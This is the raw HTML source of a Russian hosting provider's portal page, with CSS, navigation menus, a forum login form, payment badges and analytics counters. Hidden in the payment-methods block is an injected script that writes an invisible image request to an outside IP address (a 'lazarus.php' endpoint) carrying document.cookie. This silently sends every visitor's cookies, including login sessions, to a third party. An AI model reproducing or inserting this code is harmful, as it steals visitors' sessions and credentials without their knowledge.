	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin: 0px;
	font-size:18px;
	font-weight:bold;
	line-height: 100%;
	letter-spacing: -1px;
	float:right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background-image: url(style_images/1_russian/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	background-color: #ACBFD9;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #EEF2F7;
	border: 1px solid #888888;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color:#FCECCD;
}

.pp-contentbox-entry-noheight-mod
{
	background-color:#FDF1DA;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 1px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float:right;
}

.pp-tiny-text
{
	color: gray;
	font-size: 10px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #F5F9FD;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear:both;
	width: auto;
	height: 60px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #E3DFE7;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-tabclear
{
	border:0px;
	border-right: 1px solid #072A66;
	border-left: 1px solid #072A66;
}

.pp-tabon
{
	border-top:1px solid #3363A1;
	border-left:1px solid #072A66;
	border-right:1px solid #072A66;
	background-color:#6696D6;
	color:#FFFFFF;
	padding:8px;
	float:left;
	width:auto;
	background-image: url(style_images/1_russian/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #759BC7;
	border-left: 1px solid #759BC7;
	border-right: 1px solid #759BC7;
	background-color: #3363A1;
	color: #3363A1;
	padding:8px;
	float: left;
	width: auto;
	background-image: url(style_images/1_russian/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-tabshaded
{
	background-image: url(style_images/1_russian/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #516795;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link, 
.pp-tabon a:visited, 
.pp-tabon a:active
{
	text-decoration:none;
	color: #FFFFFF;
}

.pp-taboff a:link, 
.pp-taboff a:visited, 
.pp-taboff a:active,
.pp-tabshaded a:link, 
.pp-tabshaded a:visited, 
.pp-tabshaded a:active
{
	text-decoration:none;
	color: #3363A1;
}

.pp-tabwrap
{
	height: 34px;
	margin:0px;
	padding:0px;
}

.inv {display:none}
</style> 
<style type='text/css'>
@import url( "http://www.2x4.ru/forum/style_images/1_russian/folder_editor_images/css_rte.css" );
</style> 




  <script type="text/javascript">
	mkportalurl = 'http://www.2x4.ru/';
	var MKAJAX_IMAGES_PATH = "../mkportal/templates/2x4blue/images/mkajax/";
    	var MKAJAX_SITEPATH = "../";
  </script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.js"></script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.ext.ajax.js"></script>
  

</head>


<body onload="javascript:GetPos();"  style="background-image: url('../mkportal/templates/2x4blue/images/bg.gif')"><!-- end document head -->
<!--
<script type="text/javascript">socializ(encodeURIComponent('http://www.2x4.ru'),encodeURIComponent('2x4.ru - Hosting and Dedicated server rent'))</script>
<div class="share42init"></div>
<script type="text/javascript" src="http://jquery-library.ru/jl.php?share=1,15,25,0,7,10,14,16,24,31,34,35,37,38,46&size=24"></script>
-->

<!-- begin open main table -->

<div id="mkwrapper" style="width: 900px;">
<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" align="center">

<!-- end open main table -->

<!-- begin logostrip -->
      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td width="10">
                      <img src="../mkportal/templates/2x4blue/images/corp1_topleft.png" style="width: 10px; height: 80px;" alt="" /></td>

	  <td id="mklogostrip" style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" valign="top"><a href="http://www.2x4.ru/index.php">
                  <img src="../mkportal/templates/2x4blue/images/logo.gif" border="0" alt="" /></a></td>
<td>
</td>

	  <td valign=top align=right style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" >



<!-- Поместите этот тег туда, где должна отображаться кнопка +1. -->


<a href="https://twitter.com/2x4RU" class="twitter-follow-button" data-show-count="true" data-lang="en">Follow @2x4RU</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>


<br>
<br>
<font size=+1>

Веб Хостинг и Выделенные сервера    <br>
</font>
Мы работаем для Вас!   &nbsp;&nbsp;&nbsp;







</td>

	  <td width="10"><img src="../mkportal/templates/2x4blue/images/corp1_topright.png" style="width: 10px; height: 80px;" alt="" /></td>


	</tr>
      </table><!-- end logostrip -->

      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgleft.png');  background-repeat: repeat-y;">&nbsp;</td>
	  <td>
	    <table class="tabmain" border="0" width="100%" cellpadding="0" cellspacing="0">      
	      <!-- begin linkbar -->

	      <tr>
		<td>
		  <table width="100%" align="center" cellspacing="0" cellpadding="0" border="0">
		    <tr>
		      <td class="navigatore">		  
		      <span style="color: #ffffff; vertical-align: bottom;"><!-- Меню --></span>
<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Главная" />&nbsp;<a class="uno" href="/index.php" title="Главная">Главная</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_down.gif" style="vertical-align: middle" alt="Файлы" />&nbsp;<a class="uno" href="/index.php?ind=downloads" title="Файлы">Файлы</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_racconti.gif" style="vertical-align: middle" alt="Новости" />&nbsp;<a class="uno" href="/index.php?ind=news&op=news_show_category&idc=1" title="Новости">Новости</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Веб-хостинг">Веб-хостинг</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="Статьи" />&nbsp;<a class="uno" href="/index.php?ind=reviews" title="Статьи">Статьи</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="FAQ" />&nbsp;<a class="uno" href="/index.php?pid=38" target="_blank" title="FAQ">FAQ</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=100" title="ВПС/ВДС">ВПС/ВДС</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/dedicated.html" title="Выделенные сервера">Выделенные сервера</a>
<!-- end link template -->
		  
		      </td>
		    </tr>
		  </table>
		</td>
	      </tr>

<!-- end linkbar -->
	
<!-- begin greenbar -->
	      <tr align="left">
		<td>	  
		  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
		    <tr>
		      <td class="urlo" width="100%" valign="bottom" nowrap="nowrap" style="background-image: url('../mkportal/templates/2x4blue/images/mainline.gif')" align="right">
			<noindex>
				<div align="right">
					<span style="color:white;">
					          
						&nbsp;Хостинг: 
						<a href="http://admin.2x4.ru/index.php" style="color:white;">Регистрация</a>
						<a href="http://admin.2x4.ru/user.php" style="color:white;">Панель управления</a> 

						
					&nbsp;</span>
				</div>	
			</noindex>	      
			</td>		
		    </tr>	      
		  </table>         
		</td>
	      </tr>
<!-- end greenbar -->

<!-- begin open portal body -->

	      <tr align="center">
		<td width="100%">
		  <table border="0" width="100%" cellspacing="0" cellpadding="0">
		    <tr>

<!-- end open portal body -->
	      
<!-- begin left column -->

		      <td id="menusx" valign="top" align="left">
		      <div id="menucontents" style="display:none">
		       <div style="text-align:left;"><a href="javascript:ColumnClose('menusx');MemoPos('MKmenusx', '1');"><img src="../mkportal/templates/2x4blue/images/colleft_open.gif" border="0" height="13" width="37" alt="" /></a>&nbsp;</div> 
			<table cellpadding="0" cellspacing="2" border="0" style="width: 140px;">
			
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Главное меню</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="О нас" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=7" title="О нас">О нас</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Правила" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=11" title="Правила">Правила</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_quote.gif" style="vertical-align: middle" alt="Термины" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=40" title="Термины">Термины</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=38" title="Вопросы и ответы">Вопросы и ответы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Виртуальный хостинг">Виртуальный хостинг</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=94" title="Регистрация доменов">Регистрация доменов</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=100" title="Виртуальные серверы">Виртуальные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/dedicated.html" title="Выделенные серверы">Выделенные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_forum.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end block link template -->
</td></tr>
			
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">English Menu</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=67">Abuse Policy</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=68">Web Hosting</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=70">Virtual Servers</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=71">Dedicated Server</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=69">Traffic and bandwidth</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=103">Domains Registration</a></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Кабинет форума</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
				<tr>
				  <td colspan="2" class="mkalign1">
				    <script language='JavaScript' type="text/javascript">
				    <!--
				    function ValidateForm() {
				    var Check = 0;
				    if (document.LOGIN.UserName.value == '') { Check = 1; }
				    if (document.LOGIN.PassWord.value == '') { Check = 1; }
				    if (Check == 1) {
				    alert("Please enter your name and password before continuing");
				    return false;
				    } else {
				    document.LOGIN.submit.disabled = true;
				    return true;
				    }
				    }
				    //-->
				    </script>
				  </td>
				</tr>

				<tr>
				  <td class="tdblock">
				  Привет гость<br />
				  <form method="post" action="../forum/index.php?act=Login&amp;CODE=01&amp;CookieDate=1&amp;return=" name="LOGIN" onsubmit="return ValidateForm()">
				    <table>
				      <tr>
					<td width="40%" class="tdblock mkalign1">
					<b>User:</b>
					</td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="text" name="UserName" size="10" /></td>
				      </tr>
				      <tr>
					<td width="40%" class="tdblock mkalign1"><b>Pass:</b></td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="password" name="PassWord" size="10" /></td>
				      </tr>
				      <tr>
                   <td class="tdblock mkalign1" width="100%" colspan="2"><b>Войти в скрытом режиме:</b>&nbsp;<input type="checkbox" name="Privacy" value="1" style="margin:0px;" />
				  <input type="hidden" name="CookieDate" value="1" />
				  </td>
				</tr>
				
				      <tr>
					<td width="50%" class="tdblock mkalign1"></td>
					<td width="50%" class="tdblock"><input class="mkbutton" type="submit" value="Login" name="submit" />
					</td>
				      </tr>
				      <tr>
					<td width="100%" colspan="2" class="tdblock mkalign1">
					<a class="uno" href="../forum/index.php?act=Reg&amp;CODE=00">Регистрация!</a></td>
				      </tr>
					  
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=10">Забыли пароль?</a>
				  </td>
				</tr>
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=reval">Отправить повторно письмо с кодом активации</a>
				  </td>
				</tr>

				    </table>
				  </form>
				</td>
			      </tr>
		
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Удобства оплаты</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td align="left">YES: FREE Test<br /> NO: Moneyback<br /></td>
</tr>
<!-- WMID BL: <A href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615" mce_href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615"><img src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" mce_src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" alt="Бизнес уровень [BL]" border="0"  align="absmiddle"></a> -->       
<tr>
<td align="center"><!-- begin WebMoney Transfer : attestation label --> <a href="https://passport.webmoney.ru/asp/certview.asp?wmid=123488431296" target="_blank"><img src="http://www.megastock.ru/doc/Logo/v_blue_on_white_ru.png" border="0" alt="123488431296" /> <!-- end WebMoney Transfer : attestation label --> <!-- <br /><span style="font-size: 0,7em;" mce_style="font-size: 0,7em;">Проверить аттестат</span></a> --> </a></td>
</tr>
<tr>
<td align="center"><!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 begin --> <a rel="nofollow" href="http://www.megastock.ru/" target="_blank"> <img title="Принимаем WebMoney! WM ID 768193018615" src="http://www.2x4.ru/webmoney_88x31.png" border="0" alt="" /> </a> <!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 end --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://money.yandex.ru" target="_blank"><img title="Принимаем Yandex Деньги!" src="http://www.2x4.ru/yandex_88x31.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru" target="_blank"><img title="bank wire transfer" src="http://www.2x4.ru/img/swift.gif" border="0" alt="" width="88" /></a></td>
</tr>
<tr>
<td align="center"><!-- Begin moneybookers button code --> <a rel="nofollow" href="https://www.moneybookers.com/app/?rid=3382482" target="_blank"><img style="border-width: 1px; border-color: #8B8583;" src="https://www.moneybookers.com/images/banners/en/en_international_customers_welcome.gif" border="0" alt="" /></a> <!-- End of moneybookers button code --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.paypal.de" target="_blank"><img title="We accept PayPal !" src="http://www.2x4.ru/paypal_88x31.png" border="0" alt="" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="Ukash" src="http://www.2x4.ru/img/ukash1.png" mce_src="http://www.2x4.ru/img/ukash1.png" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PaySafeCard" src="http://www.2x4.ru/img/paysafecard.gif" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="BitCoin" src="http://www.2x4.ru/logotop.svg" border="0" alt="" width="88" height="31" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="LibertyReserv" src="http://pic.2x4.ru/image-CCB9_4E145999.gif" mce_src="http://pic.2x4.ru/image-CCB9_4E145999.gif" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PerfectMoney" src="http://pic.2x4.ru/image-0187_4E145BE3.jpg" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><img title="We accept VISA/MASTERCARD !" src="http://www.2x4.ru/img/creditcards.gif" border="0" alt="" width="88" /></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://elexnet.ru/metro.asp" target="_blank"><img title="Прием наличных платежей через автоматы ElexNet в Москве, Санкт-Петербурге и д.р." src="http://www.2x4.ru/elexnet_88x31.png" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.e-port.ru" target="_blank"><img title="Принимаем через терминалы E-Port!" src="http://www.2x4.ru/e-port.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.osmp.ru" target="_blank"><img title="Принимаем через терминалы OSMP" src="http://www.2x4.ru/osmp.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.sbrf.ru" target="_blank"><img title="Принимаем через квитанции для СберБанка РФ!" src="http://www.2x4.ru/sbrf.gif" border="0" alt="" /></a></td>
</tr>
</tbody>
</table>
<p>
<script type="text/javascript"><!--
 document.write('<img src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" mce_src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" style="display: none;" mce_style="display: none;" />') 
// --></script>
</p>
<!--<a rel='nofollow' href="http://money.mail.ru" mce_href="http://money.mail.ru" target=_blank><IMG SRC="http://www.2x4.ru/moneymail_88x31.gif" mce_SRC="http://www.2x4.ru/moneymail_88x31.gif" title="Принимаем Mail Деньги !" border="0"></a> -->  <!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.fethard.biz" mce_href="http://www.fethard.biz" target="_blank"><img title="Принимаем Fethard" src="http://www.2x4.ru/fethard.gif" mce_src="http://www.2x4.ru/fethard.gif" border="0" alt="" /></a></td>
</tr>
-->  <!-- <a rel='nofollow' href="http://moneybookers.com" mce_href="http://moneybookers.com" target=_blank><IMG SRC="http://www.2x4.ru/moneybookers.gif" mce_SRC="http://www.2x4.ru/moneybookers.gif" title="Принимаем MoneyMookers" border="0"></a> <br> --></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Cчетчики</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><br><center>
<noindex>

<table border=0 cellpadding=0 cellspacing=0>
<tr><td>
<!--begin of Rambler's Top100 code -->
<a rel="nofollow" href="http://top100.rambler.ru/top100/"> <img src="http://counter.rambler.ru/top100.cnt?883498" border="0" alt="" width="1" height="1" /></a>
<!--end of Top100 code-->
<tr><td>

<tr><td>
<a rel="nofollow" href="http://www.yandex.ru/cy?base=0&host=2x4.ru">
<img src="http://www.yandex.ru/cycounter?2x4.ru" border="0" alt="xdfxedxe4xe5xeaxf1 xf6xe8xf2xe8xf0xeexe2xe0xedxe8xff www.2x4.ru" width="88" height="31" /> </a>
</td></tr>

<tr><td>
<!--begin of Top100 logo 883498-->
<a rel="nofollow" href="http://top100.rambler.ru/cgi-bin/stats_top100.cgi?883498"> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-brown2.gif" border="0" alt="Rambler's Top100" width="88" height="31" /></a>
<!--end of Top100 logo -->
</td></tr>

<tr><td>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(18377173, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18377173" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></td></tr>

<tr><td>
<!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10
// -->
</script><script type="text/javascript">
<!--a+=';j='+navigator.javaEnabled() js=11 // --></script>
<script type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12 // --></script>

<script type="text/javascript"><!-- js=13  // --></script>
<script type="text/javascript"><!--
d.write('<a rel="nofollow" href="http://top.mail.ru/jump?from=1083108" mce_href="http://top.mail.ru/jump?from=1083108"'+
' target=_top><img src="http://d6.c8.b0.a1.top.list.ru/counter'+
'?id=1083108;t=52;js='+js+a+';rand='+Math.random()+
'" border=0 height=31 width=88 /></a>')
if(11<js)d.write('<'+'!  ')
// --></script>

<noscript><!--<a target=_top href="http://top.mail.ru/jump?from=1083108"><img src="http://d6.c8.b0.a1.top.list.ru/counter?js=na;id=1083108;t=52" border=0 height=31 width=88 alt="xd0xe5xe9xf2xe8xedxe3@Mail.ru"/></a>--></noscript>

<script type="text/javascript">
<!-- if(11<js)d.write(' '+'>') // --></script>
<!--/COUNTER-->
</td></tr>




<tr><td width=88>
<!-- Histats.com  START  -->
<a title="php hit counter" href="http://www.histats.com" target="_blank">
<script type="text/javascript"><!-- 
 var s_sid = 375491;var st_dominio = 4; 
 var cimg = 503;var cwi =95;var che =18;
// --></script>
<script src="http://s10.histats.com/js9.js" type="text/javascript"></script>
</a>
<noscript><a rel='nofollow' href="http://www.histats.com" mce_href="http://www.histats.com" target="_blank">   <img  src="http://s4.histats.com/stats/0.gif?375491&1" mce_src="http://s4.histats.com/stats/0.gif?375491&1" alt="php hit counter" border="0"></a> </noscript> <!-- Histats.com  END  --> 
</td></tr>

<tr><td>
<!-- Google analitic -->
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>
<script type="text/javascript"><!--
_uacct = "UA-6618799-1";
urchinTracker();
// --></script>

</td></tr>
<tr><td>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t16.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
